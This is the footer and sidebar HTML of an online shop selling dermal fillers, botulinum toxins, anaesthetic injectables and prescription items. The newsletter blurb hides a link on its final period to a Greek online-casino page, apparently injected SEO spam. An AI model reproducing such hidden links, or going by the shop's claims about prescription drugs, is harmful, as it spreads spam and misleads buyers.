				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769491274" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/replengen-20-plus-lidocaine/&p&#91;title&#93;=Replengen 20 Plus Lidocaine">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/replengen-20-plus-lidocaine/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/replengen-20-plus-lidocaine/&amp;title=Replengen 20 Plus Lidocaine">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Freplengen-20-plus-lidocaine%2F&amp;description=Replengen+20+Plus+Lidocaine">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=Replengen 20 Plus Lidocaine&amp;body=https://www.fillerworldwidesupplies.com/product/replengen-20-plus-lidocaine/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter position-2cl"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="100" data-max="100" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
